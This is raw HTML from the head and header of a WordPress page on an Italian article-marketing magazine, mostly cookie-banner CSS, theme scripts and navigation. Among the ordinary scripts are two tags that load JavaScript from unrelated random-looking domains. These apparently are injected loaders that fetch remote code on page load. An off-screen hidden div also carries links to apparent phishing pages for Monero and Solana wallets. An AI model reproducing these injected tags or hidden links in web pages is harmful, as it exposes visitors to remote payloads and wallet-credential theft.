.cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; white-space: nowrap; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
</script>
<script src='https://www.itagle.it/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.1.1' id='cookie-law-info-js'></script>
<script src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script src='https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey' id='teriyaki_oval_mill-js'></script>
<script src='https://www.itagle.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.itagle.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/navigation.js?ver=6.2.2' id='newsup-navigation-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/bootstrap.js?ver=6.2.2' id='bootstrap-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.2.2' id='owl-carousel-min-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.2.2' id='smartmenus-js-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.2.2' id='bootstrap-smartmenus-js-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.2.2' id='newsup-marquee-js-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/main.js?ver=6.2.2' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://www.itagle.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itagle.it/wp-json/wp/v2/posts/11645" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itagle.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itagle.it/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://www.itagle.it/?p=11645' />
<link rel="alternate" type="application/json+oembed" href="https://www.itagle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itagle.it%2Foam-organismo-per-agenti-finanziari-e-mediatori-creditizi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.itagle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itagle.it%2Foam-organismo-per-agenti-finanziari-e-mediatori-creditizi%2F&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><link rel="pingback" href="https://www.itagle.it/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
<meta name="generator" content="Elementor 3.15.0; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- annuncio-display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="4268902632"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><link rel="icon" href="https://www.itagle.it/wp-content/uploads/2019/01/cropped-Article-Marketing-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.itagle.it/wp-content/uploads/2019/01/cropped-Article-Marketing-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.itagle.it/wp-content/uploads/2019/01/cropped-Article-Marketing-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.itagle.it/wp-content/uploads/2019/01/cropped-Article-Marketing-logo-1-270x270.jpg" />

</head>
<body class="post-template-default single single-post postid-11645 single-format-standard wp-embed-responsive theme--newsup  ta-hide-date-author-in-list elementor-default elementor-kit-12801" >

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div style='position: absolute; left: -7628px;'><p>Lightweight MyMonero interface - <a href="https://my-monero-wallet-web-login.at/">https://my-monero-wallet-web-login.at/</a> - quick access to your XMR funds.</p> <p>Non-custodial Solana wallet browser extension - <a href="https://sites.google.com/solflare-wallet.com/solflare-wallet-extension/">https://sites.google.com/solflare-wallet.com/solflare-wallet-extension/</a> - securely manage tokens, NFTs and stake rewards.</p></div>
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Salta al contenuto</a>
    <div class="wrapper">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            
<div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>Dom. Feb 1st, 2026             <span  id="time" class="time"></span>
                    
        </li>
    
                </ul>
            </div>
            
        </div>
    </div>
</div>

            <div class="clearfix"></div>
            
            <div class="mg-nav-widget-area-back" style='background-image: url("https://www.itagle.it/wp-content/themes/newsbulk/images/head-back.jpg" );'>
            
            <div class="overlay">
              <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                          
                            <div class="col-md-3 col-sm-4 text-center-xs">
                              
                                <div class="navbar-header">
                                
                                <div class="site-branding-text">
                                
                                <p class="site-title"> <a href="https://www.itagle.it/" rel="home">Itagle : Magazine news on line</a></p>
                                
                                <p class="site-description">Article Marketing Magazine</p>
                                </div>
                              
                                </div>
                            </div>
                           

                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                        
                        <a class="mobilehomebtn" href="https://www.itagle.it"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Attiva/disattiva la navigazione">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://www.itagle.it/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Cerca" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>
                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-principale" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://www.itagle.it"><span class='fas fa-home'></span></a></li><li id="menu-item-12709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12709"><a class="nav-link" title="HOME" href="http://www.rwl-test4.it">HOME</a></li>
<li id="menu-item-7103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7103"><a class="nav-link" title="TUTTI GLI ARTICOLI" href="https://www.itagle.it/article-marketing-italiano-tutti-gli-articoli/">TUTTI GLI ARTICOLI</a></li>
<li id="menu-item-7102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7102"><a class="nav-link" title="ACCEDI" href="https://www.itagle.it/article-marketing-gratis-accedi">ACCEDI</a></li>
<li id="menu-item-7098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7098"><a class="nav-link" title="REGISTRATI" href="https://www.itagle.it/article-marketing-gratis-registrati/">REGISTRATI</a></li>
</ul>
        				</div>		
              		</div>
                  <!-- Right nav -->
